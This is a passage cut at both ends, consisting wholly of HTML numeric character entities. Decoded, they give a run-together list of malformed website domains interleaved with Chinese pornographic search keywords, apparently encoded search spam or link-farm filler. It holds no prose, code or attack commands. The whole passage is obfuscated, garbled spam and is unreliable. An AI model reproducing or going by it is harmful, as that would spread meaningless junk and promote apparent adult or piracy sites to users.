83;&#84;&#89;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#84;&#89;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#73;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#73;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#86;&#65;&#86;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#86;&#65;&#86;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#54;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#55;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#55;&#71;&#85;&#67;&#79;&#77;&#85;&#89;&#50;&#53;&#56;&#44;&#67;&#79;&#77;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#83;&#83;&#52;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#56;&#74;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#56;&#74;&#83;&#67;&#79;&#77;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#71;&#65;&#89;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#72;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#72;&#51;&#52;&#53;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#68;&#72;&#51;&#52;&#53;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#68;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#57;&#51;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#57;&#51;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#74;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#74;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#67;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#74;&#73;&#90;&#90;&#48;&#44;&#67;&#79;&#77;&#25104;&#20154;&#65;&#29255;&#35270;&#39057;&#81;&#67;&#65;&#88;&#74;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#72;&#69;&#84;&#79;&#78;&#71;&#67;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#72;&#69;&#84;&#79;&#78;&#71;&#67;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#83;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#51;&#56;&#88;&#83;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#46;&#72;&#72;&#67;&#79;&#77;&#21046;&#26381;&#19997;&#34972;&#32;&#26085;&#38889;&#26377;&#30721;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#53;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#66;&#66;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#66;&#66;&#51;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#55;&#84;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#55;&#84;&#75;&#67;&#79;&#77;&#28608;&#24773;&#20116;&#26376;&#22825;&#25238;&#38899;&#30701;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#50;&#48;&#84;&#84;&#44;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#55;&#50;&#48;&#84;&#84;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#53;&#49;&#49;&#72;&#72;&#46;&#67;&#79;&#77;&#33609;&#21941;&#24433;&#38498;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#55;&#80;&#87;&#46;&#67;&#79;&#77;&#20122;&#27954;&#51;&#80;&#32;&#29190;&#20083;&#30005;&#24433;&#87;&#87;&#87;&#46;&#65;&#66;&#79;&#85;&#84;&#46;&#67;&#70;&#95;&#87;&#87;&#87;&#65;&#66;&#79;&#85;&#84;&#67;&#70;&#87;&#87;&#87;&#46;&#50;&#53;&#69;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#69;&#89;&#89;&#67;&#79;&#77;&#27431;&#32654;&#20122;&#27954;&#33394;&#22270;&#84;&#88;&#84;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#56;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#56;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#84;&#65;&#79;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#84;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#82;&#65;&#83;&#72;&#73;&#70;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#82;&#65;&#83;&#72;&#73;&#70;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#77;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#75;&#53;&#49;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#53;&#49;&#75;&#53;&#49;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#68;&#68;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#68;&#68;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#68;&#77;&#68;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#68;&#77;&#68;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#76;&#83;&#78;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#76;&#83;&#78;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#83;&#72;&#65;&#78;&#71;&#83;&#69;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#83;&#72;&#65;&#78;&#71;&#83;&#69;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#48;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#83;&#69;&#71;&#85;&#73;&#48;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#67;&#83;&#83;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#83;&#83;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#50;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#50;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#69;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#69;&#51;&#54;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#54;&#55;&#77;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#69;&#53;&#55;&#53;&#55;&#46;&#86;&#73;&#80;&#65;&#73;&#66;&#73;&#65;&#86;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#53;&#55;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#53;&#55;&#86;&#67;&#79;&#77;&#26085;&#26412;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#56;&#51;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#56;&#51;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#51;&#87;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#51;&#87;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#75;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#75;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#73;&#82;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#73;&#82;&#73;&#78;&#71;&#67;&#79;&#77;&#35064;&#29031;&#27611;&#29255;&#22522;&#22320;&#87;&#87;&#87;&#46;&#53;&#56;&#49;&#49;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#49;&#49;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#81;&#88;&#81;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#73;&#68;&#73;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#85;&#73;&#68;&#73;&#88;&#89;&#67;&#79;&#77;&#89;&#85;&#83;&#69;&#68;&#89;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#89;&#87;&#87;&#87;&#87;&#46;&#12289;&#72;&#79;&#78;&#71;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#57;&#69;&#69;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#48;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#90;&#66;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#90;&#66;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#53;&#52;&#51;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#53;&#52;&#51;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#74;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#74;&#73;&#69;&#67;&#79;&#77;&#26368;&#26032;&#65;&#86;&#32593;&#31449;&#22312;&#32447;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#50;&#54;&#52;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#52;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#81;&#84;&#84;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#81;&#84;&#84;&#78;&#67;&#79;&#77;&#29245;&#27498;&#27498;&#25104;&#20154;&#40644;&#33394;&#32508;&#21512;&#30005;&#24433;&#32593;&#20234;&#20154;&#87;&#87;&#87;&#46;&#79;&#79;&#88;&#88;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#88;&#88;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#53;&#67;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#53;&#67;&#87;&#67;&#79;&#77;&#28145;&#22812;&#31119;&#21033;&#24433;&#38498;&#26080;&#30721;&#87;&#87;&#87;&#8741;&#53;&#49;&#49;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#57;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#57;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#48;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#48;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#55;&#83;&#69;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#77;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#77;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#78;&#86;&#78;&#86;&#46;&#67;&#79;&#77;&#65;&#86;&#50;&#52;&#49;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#69;&#66;&#69;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#69;&#66;&#69;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#53;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#53;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#81;&#81;&#84;&#77;&#55;&#55;&#55;&#55;&#55;&#91;&#67;&#80;&#93;&#64;&#26446;&#67;&#67;&#67;&#67;&#67;&#48;&#49;&#52;&#50;&#55;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#83;&#84;&#84;&#46;&#67;&#79;&#77;&#91;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#87;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#53;&#87;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#83;&#80;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#46;&#84;&#86;&#87;&#87;&#87;&#46;&#67;&#67;&#84;&#51;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#84;&#51;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#56;&#48;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#56;&#48;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#56;&#67;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#56;&#67;&#67;&#67;&#79;&#77;&#38634;&#30333;&#30340;&#20154;&#22934;&#34987;&#40669;&#40657;&#24069;&#21733;&#24449;&#26381;&#87;&#87;&#87;&#46;&#73;&#73;&#55;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#55;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#68;&#72;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#68;&#72;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#86;&#76;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#86;&#76;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#72;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#72;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65288;&#56;&#88;&#70;&#48;&#48;&#48;&#65289;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#55;&#82;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#82;&#77;&#77;&#67;&#79;&#77;&#30334;&#24230;&#65;&#86;&#88;&#67;&#76;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#83;&#69;&#48;&#52;&#67;&#79;&#77;&#21475;&#20132;&#21475;&#29190;&#21534;&#31934;&#22969;&#22969;&#87;&#87;&#87;&#46;&#55;&#50;&#65;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#65;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#49;&#69;&#69;&#46;&#79;&#67;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#50;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#73;&#78;&#68;&#65;&#79;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#73;&#78;&#68;&#65;&#79;&#57;&#48;&#67;&#79;&#77;&#30772;&#35299;&#39118;&#26292;&#26469;&#34989;&#89;&#65;&#83;&#69;&#87;&#87;&#46;&#74;&#74;&#54;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#74;&#74;&#54;&#55;&#57;&#67;&#79;&#77;&#33401;&#40644;&#29255;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#57;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#57;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#56;&#55;&#55;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#72;&#88;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#88;&#72;&#88;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#73;&#69;&#78;&#69;&#87;&#46;&#65;&#80;&#80;&#49;&#89;&#89;&#65;&#65;&#50;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#88;&#79;&#88;&#79;&#28139;&#33633;&#32593;&#33756;&#65;&#80;&#80;&#87;&#87;&#87;&#44;&#54;&#48;&#48;&#71;&#71;&#71;&#71;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#51;&#77;&#75;&#67;&#79;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#56;&#46;&#67;&#79;&#87;&#87;&#87;&#46;&#56;&#57;&#83;&#77;&#77;&#46;&#67;&#79;&#77;&#124;&#53;&#20008;&#53;&#72;&#72;&#12289;&#67;&#48;&#77;&#19979;&#36733;&#33394;&#28139;&#38401;&#32;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#49;&#50;&#55;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#55;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#55;&#54;&#55;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#55;&#54;&#55;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#68;&#73;&#68;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#68;&#73;&#68;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#78;&#66;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#78;&#66;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#85;&#80;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#80;&#83;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#54;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#56;&#54;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#66;&#54;&#56;&#46;&#67;&#79;&#77;&#22312;&#32447;&#26085;&#26412;&#65;&#53;&#86;&#54;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#51;&#50;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#50;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#50;&#66;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#50;&#66;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#67;&#65;&#79;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#67;&#65;&#79;&#49;&#50;&#51;&#67;&#79;&#77;&#12304;&#49;&#52;&#80;&#12305;&#20154;&#22971;&#34987;&#27700;&#30005;&#24037;&#24178;&#20102;&#50;&#50;&#80;&#87;&#87;&#87;&#44;&#51;&#51;&#51;&#51;&#82;&#86;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#79;&#79;&#83;&#75;&#79;&#79;&#76;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#57;&#57;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#83;&#77;&#77;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#77;&#77;&#48;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#33394;&#24773;&#28459;&#30011;&#30772;&#35299;&#29256;&#87;&#87;&#87;&#46;&#72;&#78;&#76;&#81;&#84;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#76;&#81;&#84;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#57;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#68;&#69;&#72;&#65;&#79;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#68;&#69;&#72;&#65;&#79;&#55;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#84;&#46;&#77;&#69;&#88;&#88;&#88;&#88;&#57;&#49;&#57;&#49;&#87;&#87;&#87;&#20022;&#65;&#86;&#96;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#87;&#87;&#67;&#32;&#67;&#79;&#77;&#33738;&#33457;&#34174;&#22312;&#32447;&#56;&#48;&#24180;&#20195;&#33394;&#24773;&#26434;&#24535;&#87;&#87;&#87;&#12289;&#49;&#49;&#87;&#65;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#66;&#50;&#53;&#51;&#46;&#67;&#73;&#77;&#31169;&#29233;&#38401;&#20043;&#65;&#86;&#32;&#77;&#46;&#71;&#79;&#50;&#67;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#83;&#79;&#83;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#83;&#79;&#83;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#85;&#85;&#55;&#55;&#46;&#67;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#56;&#56;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#56;&#56;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#55;&#56;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#55;&#56;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#83;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#83;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#68;&#52;&#68;&#52;&#68;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#86;&#86;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#72;&#90;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#72;&#90;&#71;&#71;&#67;&#79;&#77;&#20599;&#25720;&#22899;&#20154;&#66;&#24615;&#29233;&#21160;&#30011;&#32769;&#29579;&#54;&#54;&#87;&#87;&#87;&#46;&#88;&#77;&#76;&#85;&#70;&#65;&#57;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#52;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#52;&#90;&#90;&#67;&#79;&#77;&#27809;&#77;&#73;&#89;&#65;&#57;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#83;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#83;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#23553;&#20102;&#87;&#87;&#87;&#46;&#68;&#73;&#65;&#78;&#84;&#86;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#65;&#78;&#84;&#86;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#49;&#52;&#57;&#72;&#83;&#65292;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#83;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#83;&#83;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#85;&#83;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#85;&#83;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#54;&#55;&#53;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#89;&#89;&#83;&#69;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#83;&#69;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#51;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#51;&#87;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#51;&#54;&#46;&#67;&#79;&#78;&#20041;&#27597;&#32654;&#32426;&#22312;&#32447;&#35266;&#30475;&#31070;&#39532;&#87;&#87;&#87;&#46;&#89;&#79;&#79;&#83;&#69;&#69;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#89;&#79;&#79;&#83;&#69;&#69;&#67;&#79;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#54;&#55;&#67;&#79;&#77;&#81;&#73;&#78;&#71;&#81;&#73;&#78;&#71;&#67;&#65;&#79;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#83;&#72;&#73;&#80;&#73;&#78;&#65306;&#51;&#52;&#80;&#87;&#87;&#87;&#89;&#69;&#83;&#69;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#89;&#74;&#83;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#89;&#74;&#83;&#83;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#86;&#66;&#85;&#83;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#86;&#66;&#85;&#83;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#67;&#66;&#56;&#48;&#48;&#44;&#67;&